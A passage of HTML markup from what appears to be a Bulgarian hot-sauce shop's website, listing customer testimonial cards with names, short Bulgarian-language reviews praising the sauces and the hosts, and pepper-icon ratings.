              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
